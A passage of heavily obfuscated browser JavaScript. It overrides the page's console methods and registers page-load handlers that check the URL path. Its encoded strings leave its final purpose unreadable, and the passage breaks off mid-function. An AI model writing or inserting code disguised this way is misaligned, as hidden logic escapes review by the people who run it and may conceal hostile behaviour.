7Dry','amoaWQ3dKmkH','W7dcQd/cVLi','CSkPfmkdcq','WOKMkai','v8kOzgJdSa','tMKFnSo+','y2xcQcVdIa','x0H+','WP0hpSoHWQC','rMRcQ05y','qwZcRXFdJq','rmkCW4O','WP3cSmowm0a','WRBdQehcOaG','WR8AWPemWO4','oCoGqCk6sa','W6ZcNh5iW5G','WPpcTaCVjW','rxmohCoL','W7FcNrFcT1C','mSoahCobAG','W5VcMHzLW7y','vZfdlSkJ','yZKlAgq','WP8UnahcMG','lflcOfpdRG','WRGzWR1NW6S','W4ZdQ8kTCGO','W5hcUttdOmo8','W4hdPI5AW6K','pSoAsSkXW7y','WRLPvIeT','WQbCWOiH','aMlcTKFdQa','W7xdGmk5WRtcSa','WOXlWQ42ua','W4pcUazkW5GxW7O','yaKDW6BcMW','wwzVWRpdGq','WRytWQv5W5C','WQD3xIy7','WR0CmCoXWOG','WRDMxXe0','CwlcIalcNW','fSkBD8kFWQ0','lmk8BuD9','CqHtW6hcNa','ysJdHfuX','zYLljCky','utO1Bxy','q8kxW4VdJmk5','WQNdK8kiWPpdRa','WOhcK8oFk3e','DCk3W7BdRa','zWVcS8oDW7m','WPNcMrOogW','WRBcTtZcMCkX','ywRcTLDx','h0tcGs5w','W5FcTHFdL8oA','WRhcLSoViv0','lmokw8kYW4m','WOudfmoZWO0','yZ0EBxu','W6CTWQ3cLX4','eCoGWQVdOCkU','uCkLgCkxeW','WPeIWOenWRu','WO/dJvZcTJC','W7TuWPJdKMq','l8oCeSohFq','WQ8HiqZcTa','WOZcTbRcLmkM','h8k4WODkDq','c8k/q8oneq','FCkTaCkbfq','ur3dJwar','WRjnxd01','W5VcHapcN1i','WQTDWPi3sa','lCkTEw1B','rL56WRmn','WOPKWO44uG','mX3dRLpdSG','W4hcPG7cKx0','WRhcSGlcMmkQ','WRuuiCoVWRS','W5ZcQ29kW7G','W7CehmkNW7e','W5pdPcRcMSkpqw1y','WRtdJmkhWOldMG','yeeTmmou','W5JdT8k8Dre','thxcOvPf','W7pcG2jaW6u','yM/cGerE','WR12uHao','W5j7DvBcRc7cHCotv8ol','W5xcQ8kRuCk9','WQVcU8oxWRG','EqHvgSkd','Ff5FWPxdLq','vhXOWRNdHG','W7tdKCkTWRFcOW','sSoJW7xcGmoO','W5RdR8ksjSkA','ordcGCk+yW','W4ZdMSk6W7zt','qYOIsKK','lvhcJ0pdGG','ySkdWRhcNa','W63cQ3rkW5i','imoNva','ugRcMWVdIW','i8ojWPZdLSkD','W4tcUq8','W57dRCkmDqW','WQNcKCocp3W','WO3dMmkSWOldKW','tZZcL8oeW5S','rb7cQ8oCW6a','W6LuWQxdKKu','jCk3DW','iSokWORdKmkO','CrnsW6ddMW','dqFcMSk/zW','FurZWPWh'];_0x2381=function(){return _0x4c036a;};return _0x2381();}var _0x585b45=_0x127cb5(this,function(){function _0x380950(_0x431633,_0x3cd1e9,_0x44d5aa,_0x3ba418,_0x4ce79a){return _0x2b78(_0x3ba418-0x2ee,_0x44d5aa);}function _0x3548e5(_0x17a240,_0x476b36,_0xe2cd1b,_0x5084df,_0x35644d){return _0x2b78(_0xe2cd1b- -0x2c9,_0x17a240);}var _0x3dfce3={'ECDoJ':_0x380950(0x3c9,0x4db,'6nkk',0x5cc,0x56a),'zpJFs':function(_0x7aab6d,_0x3d8107){return _0x7aab6d===_0x3d8107;},'ndAXB':_0x3548e5('6Fuw',-0x23b,-0x2f,-0xca,0x1ed),'CYQHL':_0x3548e5('Wr!U',-0x103,-0x9e,-0x27b,-0x15e),'fZLwC':function(_0x2d0dcc,_0x1f02a2){return _0x2d0dcc!==_0x1f02a2;},'CPZiy':_0x380950(0x440,0x59f,'[pQ#',0x5a1,0x77c),'VEZyQ':function(_0xa1a0fd,_0x2ddf15){return _0xa1a0fd(_0x2ddf15);},'Zetjj':function(_0xbe710a,_0x37db84){return _0xbe710a+_0x37db84;},'MLTxh':function(_0x21b2f4,_0x12495b){return _0x21b2f4+_0x12495b;},'ZeWwB':_0x1081e2(0x6dc,0x774,0x707,0x562,'fT$T')+_0x3f36b2(0x4b3,'wI%c',0x453,0x5ff,0x515)+_0x1081e2(0x3f7,0x349,0x5c1,0x473,'sWcn')+_0x3548e5('AVqm',0x243,0x29f,0x138,0x1a2),'REKEa':_0x1081e2(0xa0,0x2f9,0x18f,0x280,'1)YF')+_0x1081e2(0x688,0x50e,0x662,0x522,'LA7*')+_0x1081e2(0x254,0x56d,0x56f,0x38d,'sWcn')+_0x623e09('*VS(',0x603,0x6bb,0x83f,0x74d)+_0x1081e2(0x704,0x51f,0x511,0x4ed,'AMUt')+_0x3f36b2(0x4cd,'PIwW',0x536,0x5c2,0x69f)+'\x20)','xNeXp':function(_0x265bcd,_0x2a6505){return _0x265bcd!==_0x2a6505;},'FOMpg':_0x3f36b2(0x481,'vTE(',0x342,0x512,0x528),'CWdya':function(_0x42146e,_0x435747){return _0x42146e(_0x435747);},'oyRCA':function(_0x1f0497,_0x373dc8){return _0x1f0497+_0x373dc8;},'BeDQv':function(_0x490536){return _0x490536();},'qqXtW':_0x3f36b2(0x66e,'[pQ#',0x715,0x6aa,0x659),'SSwAp':_0x3f36b2(0x2d5,'vTE(',0x2c6,0x162,0x2c7),'wPJlq':_0x3f36b2(0x5d7,'0cM5',0x38e,0x4dd,0x4e2),'SLdpg':_0x623e09('GJ(B',0x2c0,0x324,0x36a,0x49a),'ovzSB':_0x1081e2(0x735,0x43e,0x4ff,0x52b,'sWcn')+_0x3548e5('kkqB',0x1fc,0xf4,0x127,0x16),'jKkNi':_0x623e09('GJ(B',0x586,0x36d,0x319,0x280),'DSJxW':_0x380950(0x500,0x560,'X5li',0x703,0x6c3),'qoffi':function(_0x292a77,_0x501733){return _0x292a77<_0x501733;},'sgANJ':_0x3f36b2(0x3ef,'6Fuw',0x22a,0x1e1,0x37e),'uCbfZ':_0x1081e2(0x31d,0x29c,0x41c,0x38e,'vTE(')+_0x3f36b2(0x525,'%x!4',0x551,0x6bd,0x4ab)+'1'};function _0x623e09(_0x429b62,_0xac8884,_0x5e9eec,_0x3c3176,_0x5373d0){return _0x2b78(_0x5e9eec-0x116,_0x429b62);}var _0x1d4640=function(){var _0x314d45={};function _0x37fd36(_0x2b01a7,_0xaa812e,_0x44c345,_0x293108,_0x497f6b){return _0x623e09(_0xaa812e,_0xaa812e-0x101,_0x44c345-0x21e,_0x293108-0x1d0,_0x497f6b-0x1c1);}function _0x45fd5e(_0x189213,_0x2b387d,_0x577176,_0x55e59b,_0x265ac3){return _0x623e09(_0x577176,_0x2b387d-0x13d,_0x2b387d-0x2d2,_0x55e59b-0x1b8,_0x265ac3-0x16f);}function _0x1d76dd(_0x54d57d,_0x101f0f,_0x2313b1,_0x1d1d0c,_0x1f20ed){return _0x623e09(_0x101f0f,_0x101f0f-0x19d,_0x1d1d0c-0x158,_0x1d1d0c-0x1d2,_0x1f20ed-0x9e);}_0x314d45[_0x45fd5e(0xaec,0x9d7,'Wr!U',0x7f3,0xad9)]=_0x3dfce3[_0x45fd5e(0x99e,0x8c9,'nS2b',0xa28,0xaad)];function _0x516c5b(_0x311b0a,_0x43c72d,_0x386210,_0x2a9d7c,_0x558aa4){return _0x3548e5(_0x311b0a,_0x43c72d-0x18a,_0x43c72d-0x642,_0x2a9d7c-0xf6,_0x558aa4-0xcd);}function _0x4a6d07(_0x47e305,_0x100134,_0x1f3605,_0x17425a,_0x35e8d6){return _0x380950(_0x47e305-0x1e1,_0x100134-0x59,_0x35e8d6,_0x47e305- -0x5a0,_0x35e8d6-0x52);}var _0x448e61=_0x314d45;if(_0x3dfce3[_0x4a6d07(0x337,0x47b,0x169,0x4bc,'LA7*')](_0x3dfce3[_0x516c5b('6Fuw',0x86b,0x815,0x88b,0xa68)],_0x3dfce3[_0x37fd36(0x4bb,'q!ld',0x676,0x785,0x831)])){var _0x1a3c4d=_0x49d89c?function(){function _0xa3d72(_0x43cee6,_0x25a85c,_0x4c0533,_0x31c2fa,_0x26928f){return _0x45fd5e(_0x43cee6-0x1bc,_0x26928f- -0x37,_0x25a85c,_0x31c2fa-0x1ed,_0x26928f-0x13e);}if(_0x290b90){var _0xdaf293=_0x324de4[_0xa3d72(0x851,'*(5I',0x928,0x9b6,0x844)](_0x51dbf2,arguments);return _0x3f6b34=null,_0xdaf293;}}:function(){};return _0x1570be=![],_0x1a3c4d;}else{var _0x376275;try{if(_0x3dfce3[_0x45fd5e(0x89f,0x82f,'UiuH',0x92f,0x714)](_0x3dfce3[_0x45fd5e(0x709,0x7b3,'lsG5',0x629,0x89f)],_0x3dfce3[_0x4a6d07(0x3c,0x38,0x7b,-0x150,'[pD@')])){var _0x186dcf=_0x182053?function(){function _0x3e5764(_0x395b81,_0x351f3e,_0x5a2f84,_0x5a767f,_0x56e44){return _0x516c5b(_0x395b81,_0x351f3e- -0x253,_0x5a2f84-0x1bb,_0x5a767f-0x7,_0x56e44-0x153);}if(_0x51be7e){var _0x2c8bf7=_0x49bf54[_0x3e5764('PIwW',0x50b,0x6a2,0x41f,0x4b1)](_0x45b039,arguments);return _0x3e2c4e=null,_0x2c8bf7;}}:function(){};return _0x4b14f0=![],_0x186dcf;}else _0x376275=_0x3dfce3[_0x4a6d07(-0xd9,-0x12a,0x1f,0x130,'wI%c')](Function,_0x3dfce3[_0x516c5b('Wr!U',0x664,0x6a9,0x83b,0x5e0)](_0x3dfce3[_0x516c5b('sWcn',0x594,0x43f,0x3e5,0x39c)](_0x3dfce3[_0x37fd36(0x9ed,'UiuH',0x7f1,0x8c3,0x8c1)],_0x3dfce3[_0x45fd5e(0x6ec,0x5db,'6nkk',0x49e,0x46a)]),');'))();}catch(_0x3dd4e9){_0x3dfce3[_0x4a6d07(0x245,0x418,0x37b,0x44c,'hTU%')](_0x3dfce3[_0x45fd5e(0xa19,0x99f,'X5li',0xa08,0xafe)],_0x3dfce3[_0x4a6d07(-0x4,-0x80,-0xc7,0x78,'0cM5')])?_0x3b273f[_0x516c5b('A$%d',0x63a,0x524,0x626,0x726)][_0x45fd5e(0x675,0x6ec,'lsG5',0x7aa,0x742)+_0x516c5b('UiuH',0x936,0x940,0xa6b,0xa0c)+'r']=_0x448e61[_0x4a6d07(0x1a0,0xca,0x2ac,0x3bb,'WpsA')]:_0x376275=window;}return _0x376275;}},_0x18eac7=_0x3dfce3[_0x3f36b2(0x706,'Aahf',0x572,0x784,0x6c1)](_0x1d4640),_0x24803a=_0x18eac7[_0x1081e2(0x5bf,0x560,0x2de,0x4df,'fT$T')+'le']=_0x18eac7[_0x380950(0x81a,0x67a,'3@Mp',0x6eb,0x845)+'le']||{};function _0x1081e2(_0x581924,_0x500520,_0x4a3f36,_0x3edfa3,_0x435131){return _0x2b78(_0x3edfa3-0x5c,_0x435131);}var _0x20f3cf=[_0x3dfce3[_0x3548e5('6nkk',-0x30,0x5c,0xe0,0x13)],_0x3dfce3[_0x3548e5('ekXv',0x1ac,0x5,0xd7,0x1de)],_0x3dfce3[_0x3548e5('O!4s',0x284,0x2dd,0x248,0x2aa)],_0x3dfce3[_0x3548e5('6Fuw',-0x6c,-0xdb,0x55,-0x129)],_0x3dfce3[_0x1081e2(0x197,0x2e7,0x4d7,0x302,'CWyH')],_0x3dfce3[_0x1081e2(0x123,0x525,0x135,0x32f,'A$%d')],_0x3dfce3[_0x1081e2(0x59e,0x423,0x4a7,0x536,'ir7M')]];function _0x3f36b2(_0xe277ac,_0x2642c7,_0x5f5a1b,_0x111790,_0x474b69){return _0x2b78(_0x474b69-0xf3,_0x2642c7);}for(var _0x2aba42=-0x5bb+0x25a1*0x1+0xaa2*-0x3;_0x3dfce3[_0x3f36b2(0x2c6,'wI%c',0x497,0x68d,0x4db)](_0x2aba42,_0x20f3cf[_0x380950(0x6b9,0x8e9,'H^q#',0x6ea,0x698)+'h']);_0x2aba42++){if(_0x3dfce3[_0x623e09('*VS(',0x2b8,0x411,0x496,0x2cd)](_0x3dfce3[_0x3f36b2(0x442,'qHMV',0x214,0x311,0x3ad)],_0x3dfce3[_0x623e09('q!ld',0x5e5,0x400,0x3ed,0x434)])){var _0xf1d6aa=_0x3dfce3[_0x3f36b2(0x54f,'kkqB',0x511,0x806,0x66c)][_0x1081e2(0x20d,0x3e8,0x385,0x261,'hTU%')]('|'),_0x4c0b4d=0xf49+0x1*0x9c5+-0x190e;while(!![]){switch(_0xf1d6aa[_0x4c0b4d++]){case'0':var _0x556674=_0x24803a[_0x329485]||_0x12e529;continue;case'1':_0x24803a[_0x329485]=_0x12e529;continue;case'2':var _0x329485=_0x20f3cf[_0x2aba42];continue;case'3':_0x12e529[_0x380950(0x793,0x546,'wI%c',0x6de,0x8b2)+_0x1081e2(0x488,0x6cd,0x707,0x64c,'%x!4')]=_0x127cb5[_0x380950(0x3eb,0x71c,'fT$T',0x53c,0x53c)](_0x127cb5);continue;case'4':_0x12e529[_0x3f36b2(0x3b6,'3JhL',0x31e,0x52b,0x500)+_0x1081e2(0x4fd,0x6d5,0x5af,0x59d,'X5li')]=_0x556674[_0x3f36b2(0x2ef,'fT$T',0x674,0x362,0x4cc)+_0x3548e5('AVqm',0x2e2,0x176,-0x35,0xff)][_0x380950(0x5b7,0x3b9,'[pD@',0x4dd,0x602)](_0x556674);continue;case'5':var _0x12e529=_0x127cb5[_0x380950(0x625,0x8fc,'Wr!U',0x83d,0x8c4)+_0x3f36b2(0x23b,'3@Mp',0x260,0xd8,0x2ba)+'r'][_0x623e09('0cM5',0x5ca,0x464,0x38e,0x566)+_0x1081e2(0x4aa,0x349,0xef,0x2cb,'*VS(')][_0x1081e2(0x75d,0x413,0x724,0x594,'LA7*')](_0x127cb5);continue;}break;}}else _0x3db706=_0x3dfce3[_0x3548e5('LA7*',0x169,0x310,0x2b9,0x3f1)](_0x326edf,_0x3dfce3[_0x380950(0x58e,0x73f,'3JhL',0x665,0x481)](_0x3dfce3[_0x1081e2(0x1c6,0x407,0x49f,0x33b,'j1s1')](_0x3dfce3[_0x3548e5('c]$*',0x140,0x19e,0x23f,0x139)],_0x3dfce3[_0x1081e2(0x581,0x6a8,0x674,0x590,'GJ(B')]),');'))();}});_0x585b45();function _0x53b85d(_0x51263d,_0x554475,_0x42ad96,_0x2f28e4,_0x1a89ba){return _0x2b78(_0x554475-0xaf,_0x1a89ba);}document[_0x4f6e01(0x504,0x48a,0x545,'AMUt',0x51d)+_0x4f6e01(0x598,0x4ee,0x56a,'r69l',0x3eb)+_0x506a37(0x33c,'ir7M',0x219,0x375,0x357)+'r'](_0x2200e0(0x733,0x881,'*VS(',0x8af,0x9af)+_0x506a37(0x290,'WpsA',0x1f6,0x315,0x1b7)+_0x2200e0(0x7de,0x8be,'*VS(',0x82e,0xa83)+'d',function(){function _0x585356(_0x5102be,_0xfc7e4a,_0x2adffe,_0x1f79c1,_0x5a5415){return _0x53b85d(_0x5102be-0x5,_0x5102be-0x2b8,_0x2adffe-0x112,_0x1f79c1-0xf1,_0x2adffe);}function _0x4bae5c(_0x115715,_0x456b9c,_0x433344,_0x6d33d4,_0x505554){return _0x506a37(_0x115715-0x19,_0x115715,_0x433344-0x1a7,_0x6d33d4-0x10a,_0x6d33d4-0x564);}function _0x1bfcd5(_0x18a526,_0x7fd576,_0x5f0a68,_0x1fb242,_0x1a343e){return _0x2200e0(_0x18a526-0x184,_0x1a343e- -0x645,_0x18a526,_0x1fb242-0xff,_0x1a343e-0x191);}function _0x4e2d72(_0x2f2d66,_0x37a66a,_0x580127,_0x32e0d9,_0x4d2ea3){return _0x3fc6eb(_0x2f2d66-0x1cb,_0x37a66a- -0x4cb,_0x580127-0x5e,_0x32e0d9-0x1bc,_0x4d2ea3);}var _0x38c871={'xjsMe':_0x4bae5c('1)YF',0x79c,0x9cd,0x941,0xb25),'pBrdu':function(_0x5b49e3,_0x1c3d7e){return _0x5b49e3(_0x1c3d7e);},'vClAP':function(_0xe39dd1,_0x3cb252){return _0xe39dd1+_0x3cb252;},'nQEeL':_0x72cd6b(0x243,'qHMV',0x2a9,-0x73,0x16c)+_0x4bae5c('57yN',0x995,0x9a7,0x8c7,0x6f5)+_0x72cd6b(-0x7d,'ir7M',-0x43,-0x18,0x56)+_0x4e2d72(0x1a5,-0xd,0x68,-0xf8,'ir7M'),'wjWmI':_0x4bae5c('[pD@',0x743,0x846,0x915,0xaad)+_0x585356(0x5c9,0x613,'6Fuw',0x4a0,0x594)+_0x585356(0x7b2,0x6cb,'3@Mp',0x6f3,0x78f)+_0x4e2d72(0x156,0x12b,0x57,0x28a,'42c7')+_0x72cd6b(-0xdb,'3@Mp',0x28b,0x1bf,0xfe)+_0x4bae5c('fT$T',0x6d8,0x557,0x6a3,0x6d3)+'\x20)','rrXOo':_0x4e2d72(0x12f,0x1cd,0x2b9,0x260,'42c7'),'UIBdU':function(_0x4384f8,_0x4f6ef6){return _0x4384f8===_0x4f6ef6;},'KFFJC':_0x72cd6b(0x69,'ekXv',0x1c2,-0x46,0x3f),'fNrJb':_0x72cd6b(0x9f,'wI%c',-0x30,0x264,0x63),'TwfeO':_0x585356(0x90e,0x92f,'sWcn',0xa41,0x882),'dLODn':_0x585356(0x893,0xa47,'1)YF',0x8ef,0x9f3),'vdLwq':function(_0x56c7e0,_0x4d3956){return _0x56c7e0===_0x4d3956;},'mzsbz':_0x585356(0x7e2,0x68f,'lsG5',0x77e,0x986),'Mxhsh':_0x1bfcd5('Aahf',0xc7,0x1ab,0x105,0xf4)+_0x585356(0x6e2,0x4ec,'*(5I',0x621,0x608)+'r','plIvE':_0x72cd6b(0xed,'0hsK',0x13b,0x2a2,0x2cd),'cQVYA':function(_0x3a0217,_0x5e73c6){return _0x3a0217>=_0x5e73c6;},'xvAFX':function(_0x51a54,_0x3ad929){return _0x51a54<=_0x3ad929;},'AwVyF':_0x4bae5c('VGDT',0x7e3,0x9a2,0x832,0x7f4)+_0x4e2d72(0xa2,-0x65,0x0,-0x7c,'hTU%')+'+$','sWOWB':function(_0x183fd0,_0x200400){return _0x183fd0===_0x200400;},'Uwseo':_0x72cd6b(0x1ff,'GJ(B',0xc8,0x335,0x17a),'uybTS':_0x585356(0x7d5,0x82b,'ir7M',0x656,0x94a),'yuZYg':function(_0xff9f07,_0x1779cd){return _0xff9f07+_0x1779cd;},'wiqLQ':function(_0x18ca6d,_0x4e0fb6){return _0x18ca6d!==_0x4e0fb6;},'QXnNx':_0x4e2d72(0xcc,0x215,0x1fb,0x260,'j1s1'),'dOgiw':_0x585356(0x5ca,0x3ec,'42c7',0x584,0x535),'kevRQ':_0x585356(0x7d8,0x611,'3@Mp',0x89d,0x656),'kHdWq':_0x4bae5c('57yN',0x88f,0x86f,0x83c,0x9ac),'zIgOU':function(_0x18148a,_0x53a4e5){return _0x18148a!==_0x53a4e5;},'MMweF':_0x72cd6b(0x185,'r69l',-0x121,0x3c,0xf8),'iwMJv':_0x72cd6b(0x425,'A$%d',0x1c4,0x308,0x29e),'gvZOA':_0x1bfcd5('&aBL',0x210,0x114,-0xa8,0xe1),'Nnetc':_0x72cd6b(0x28b,'ir7M',0xf2,0x33,0x18b),'GAZRB':_0x4bae5c('57yN',0x610,0x606,0x62d,0x591),'uMQcl':_0x4bae5c('wI%c',0x5c9,0x67d,0x571,0x384),'nleFU':_0x585356(0x703,0x6e9,'q!ld',0x5e1,0x795),'WvBwJ':_0x4bae5c('vTE(',0xa7f,0x7a0,0x8cd,0x8a7),'xFGIU':_0x4bae5c('r69l',0x427,0x3e0,0x5f3,0x5ec)+_0x585356(0x58d,0x4c7,'hTU%',0x3ed,0x562)+_0x4bae5c('r69l',0x5bb,0x439,0x602,0x558)+'cb','JZVNz':_0x72cd6b(-0x23,'VGDT',0x212,0x5e,0x68),'dTyAp':_0x4e2d72(0x36a,0x341,0x37e,0x544,'WpsA'),'ELYRC':_0x72cd6b(0xa7,'ekXv',0x364,0x6a,0x1bd),'fUSRF':_0x4bae5c('42c7',0x6b1,0x841,0x85f,0x7f2)+_0x1bfcd5('GJ(B',-0xfe,0x1d4,-0x165,0xae)+'2','tiEdh':_0x585356(0x69f,0x499,'1)YF',0x489,0x5ac)+_0x4bae5c('Aahf',0x45f,0x772,0x583,0x773)+_0x4e2d72(0x2,0x54,0x10d,0x26c,'A$%d')+_0x72cd6b(0x13d,'%x!4',0x273,-0xb6,0x8f)+_0x1bfcd5('sWcn',0x27f,0x3dc,0x20e,0x1c4),'Uzpno':function(_0x14c9d7,_0x2d4fbc){return _0x14c9d7!==_0x2d4fbc;},'JlBDq':_0x1bfcd5('*VS(',0x3a7,0x37,0xd6,0x1b8),'IHcXd':_0x1bfcd5('*(5I',-0x144,0x130,0x4a,0xb8),'osmkm':_0x4e2d72(-0xd5,0x5d,0x7a,-0x92,'&aBL'),'KIpRB':_0x585356(0x5f4,0x5b9,'c]e&',0x5f9,0x796),'bwUFr':_0x4bae5c('H^q#',0x3ef,0x473,0x55d,0x741),'JnXar':_0x72cd6b(0x11b,'PIwW',-0x1da,-0x15a,0x22),'XETof':_0x4bae5c('AVqm',0x762,0x9d7,0x8ac,0xa64),'Illmo':_0x585356(0x5e7,0x783,'1)YF',0x6a8,0x55e)+_0x1bfcd5('O!4s',0x2cf,-0x99,0x2de,0x175)+'5','ulHtn':_0x4e2d72(0x202,0x288,0x1ee,0x30a,'nS2b'),'ylkcq':_0x4e2d72(-0x80,0xff,0x2c2,-0x76,'57yN'),'oFRQI':_0x4bae5c('57yN',0x7d1,0x5a7,0x5d4,0x3da),'WGlPN':_0x4bae5c('r69l',0x6e0,0x8bc,0x70a,0x55b)+_0x1bfcd5('hTU%',0xcd,-0x19f,-0x21f,-0xb2)+_0x1bfcd5('0hsK',-0x1a8,-0xf2,-0x79,-0x26)+'if','nvbFE':_0x4bae5c('EjYu',0x6e7,0x518,0x595,0x50c),'BihsD':_0x72cd6b(-0x132,'wIa[',-0x8f,0x248,0x82),'VhbuZ':_0x72cd6b(0x6d,'1)YF',0xf5,0x384,0x25f),'RFnQQ':_0x4bae5c('1)YF',0xa2d,0x952,0x8a9,0x7ed)+_0x72cd6b(0x111,'6nkk',-0x1ec,0x160,-0x65)+_0x4e2d72(0x3a3,0x2d2,0x109,0x19d,'X5li')+_0x4bae5c('AMUt',0x6bb,0x67c,0x6f3,0x63f)+_0x4bae5c('H^q#',0x769,0x60a,0x6f7,0x594)+_0x4e2d72(0x360,0x264,0x60,0x197,'6nkk')+_0x1bfcd5('0hsK',-0xf6,0x7d,-0x64,-0xcc)+_0x72cd6b(0x378,'CSdI',-0xb4,0x141,0x15e)+_0x585356(0x92f,0xafe,'vTE(',0x724,0x813)+_0x72cd6b(0x408,'CSdI',0x2a6,0x72,0x222)+_0x4bae5c('6nkk',0x771,0x5f2,0x767,0x842),'jWOmd':_0x72cd6b(0x391,'42c7',0x33f,0x1ad,0x1e6),'IlqGv':_0x1bfcd5('Aahf',0x15e,-0xec,0x1e4,-0x28)+_0x4bae5c('kkqB',0x5eb,0x531,0x5e1,0x456)+_0x4bae5c('X5li',0x643,0x699,0x6dc,0x64e)+_0x585356(0x6e9,0x8bc,'0cM5',0x7b8,0x8cf)+_0x72cd6b(0xd,'wIa[',-0x15e,-0x112,-0xbd)+'to','CVjvR':function(_0x156232,_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd){return _0x156232(_0x5a7992,_0x5ef890,_0x208c59,_0x2db1bd);},'FNTtO':_0x72cd6b(-0xb5,'[pQ#',0x158,0x153,-0x78),'ODqcZ':_0x585356(0x92d,0x924,'c]$*',0x9f3,0x7d2)+_0x1bfcd5('X5li',0x26,0x105,-0xee,0x8d)+_0x4e2d72(0xc0,-0x37,0x66,0xc5,'EjYu')+_0x4bae5c('ir7M',0x702,0x5f7,0x6ee,0x66b),'pBSho':_0x585356(0x8a2,0x874,'wI%c',0xa92,0x9ad)+_0x1bfcd5('nS2b',0x4c2,0x31a,0x253,0x2c3)+_0x4bae5c('fT$T',0x69a,0x617,0x66a,0x473),'JBOEe':_0x1bfcd5('AMUt',0x171,-0x8b,0x188,-0x13)+_0x585356(0x7c8,0x72e,'O!4s',0x785,0x797)+_0x1bfcd5('ekXv',0x1b2,0xb4,0x2a,-0x19)+_0x4bae5c('PIwW',0x3d2,0x770,0x590,0x575)+_0x1bfcd5('Wr!U',-0x12f,-0x96,-0x16,-0xa4),'njNUB':_0x585356(0x761,0x7f5,'fT$T',0x706,0x5c7)+_0x72cd6b(-0x18a,'3@Mp',-0xf8,0x95,-0x47)+_0x1bfcd5('AVqm',-0x14d,0x1cc,-0xd6,0xb9)+_0x4bae5c('LA7*',0x4fb,0x502,0x611,0x4fc)+_0x585356(0x880,0x98f,'r69l',0x991,0x884),'YnnDk':function(_0x364c80,_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e){return _0x364c80(_0x4b27d0,_0x3acbc5,_0x5535c8,_0x1b295e);},'wqKKD':_0x585356(0x7ed,0x892,'UiuH',0x61a,0x992),'xtpem':_0x4bae5c('wIa[',0x785,0x713,0x6c8,0x792),'dZDfw':_0x4bae5c('r69l',0x792,0x5d0,0x74f,0x57e),'mtzMR':_0x72cd6b(0x349,'j1s1',0x40e,0x49,0x1ff),'BkgOb':_0x1bfcd5('57yN',0x1d5,0x5,-0x108,0x36)+_0x4e2d72(0x7e,0x260,0x331,0xa4,'1)YF')+'f','SMQOx':_0x4bae5c('H^q#',0x3a7,0x5b8,0x58e,0x546)+'n','LOOMc':_0x72cd6b(-0x46,'ir7M',0x176,0xea,-0x3a)+_0x585356(0x8ea,0x8b2,'1)YF',0x9f0,0xa6b)+_0x1bfcd5('6Fuw',0x183,-0x31,0x4c,0x115)+_0x72cd6b(0x120,'6Fuw',0x2,-0x214,-0x84)+_0x4bae5c('[pD@',0xac2,0x8f5,0x8e0,0x9cc)+']','MxUpH':function(_0x36b471,_0x1b244c){return _0x36b471===_0x1b244c;},'KvhLo':_0x72cd6b(0x139,'sWcn',0xda,0x328,0x295),'tsjKb':function(_0x526fd0,_0x20e202){return _0x526fd0<_0x20e202;},'VVfkR':_0x1bfcd5('6nkk',0x213,0x2f2,0xf5,0x226),'iBGNc':function(_0x344d07,_0x1980fb,_0xf045f3){return _0x344d07(_0x1980fb,_0xf045f3);},'nUxeh':function(_0xdc7e3f,_0x3ff735){return _0xdc7e3f*_0x3ff735;},'OIfXY':_0x72cd6b(-0x1c3,'wIa[',0xf5,0x137,-0xae)+_0x4bae5c('lsG5',0x59a,0x62e,0x6d4,0x4e3),'GNwkQ':_0x4bae5c('AMUt',0x833,0x77d,0x823,0xa09),'yyBuA':_0x4bae5c('PIwW',0x485,0x538,0x56d,0x727)};function _0x72cd6b(_0x3e2548,_0x332b75,_0x30b9b8,_0x26a989,_0x7ebcf1){return _0x3fc6eb(_0x3e2548-0x193,_0x7ebcf1- -0x573,_0x30b9b8-0x121,_0x26a989-0x1eb,_0x332b75);}window[_0x72cd6b(0x112,'PIwW',0x365,0x1d,0x175)+_0x4e2d72(-0x1d3,-0x90,0xe5,-0x1d1,'0hsK')][_0x4bae5c('vTE(',0x8c5,0x797,0x95c,0xb4d)+_0x4bae5c('CSdI',0x8c9,0x87a,0x909,0x9aa)][_0x1bfcd5('H^q#',0x17b,0x355,0x155,0x160)+_0x4e2d72(-0x1cc,-0x8a,-0x1ef,-0x290,'3JhL')](_0x38c871[_0x585356(0x79a,0x937,'PIwW',0x5d0,0x68e)])&&(_0x38c871[_0x4e2d72(0x3d8,0x2c7,0x32c,0x49b,'[pD@')](_0x38c871[_0x4e2d72(0x553,0x363,0x3ed,0x22b,'wI%c')],_0x38c871[_0x72cd6b(-0x15f,'57yN',-0x11f,0xd,-0x39)])?_0x1dd1a1[_0x4e2d72(0x24f,0x73,-0x9,0x79,'A$%d')][_0x585356(0x7d9,0x885,'O!4s',0x961,0x88b)+_0x4e2d72(0xa,0xfc,-0x43,0x223,'%x!4')+'r']=_0x38c871[_0x4bae5c('CSdI',0x493,0x559,0x661,0x814)]:window[_0x72cd6b(0xc5,'0cM5',0x4f,-0xda,-0xce)+_0x585356(0x6e3,0x829,'wIa[',0x862,0x8f7)+_0x4bae5c('6nkk',0x9f7,0x87f,0x807,0x77b)+'r'](_0x38c871[_0x1bfcd5('1)YF',0x90,0x181,0x100,0x2c)],function(){function _0x123222(_0x3d3b3d,_0x270eaf,_0x2ffbca,_0x37a1cf,_0x1c362a){return _0x72cd6b(_0x3d3b3d-0x10f,_0x37a1cf,_0x2ffbca-0x44,_0x37a1cf-0x14,_0x2ffbca- -0xe6);}function _0x504767(_0x5e9f8a,_0xf1347c,_0x36a5fc,_0x1f9ca9,_0xde31a2){return _0x4e2d72(_0x5e9f8a-0xe6,_0x5e9f8a-0x604,_0x36a5fc-0x102,_0x1f9ca9-0x19c,_0x1f9ca9);}function _0x9794bb(_0x2ddb2b,_0xb63a4f,_0x5aabe8,_0x4f0691,_0x543946){return _0x4e2d72(_0x2ddb2b-0x131,_0xb63a4f-0x3ca,_0x5aabe8-0x1b7,_0x4f0691-0x150,_0x543946);}function _0x5befcc(_0x3c702e,_0x1b279f,_0x3b6996,_0x4f514f,_0x28ff30){return _0x1bfcd5(_0x3c702e,_0x1b279f-0x151,_0x3b6996-0xf5,_0x4f514f-0x17b,_0x1b279f-0x2bd);}var _0x517bbc={'GxOtt':_0x38c871[_0x5befcc('42c7',0x54a,0x3ee,0x47d,0x73a)],'VKZct':function(_0x5162c1,_0xaba435){function _0x57e225(_0x564bc0,_0x4ab717,_0x2395e2,_0x361ba0,_0x189525){return _0x5befcc(_0x189525,_0x4ab717- -0x1b,_0x2395e2-0x175,_0x361ba0-0x93,_0x189525-0x1bc);}return 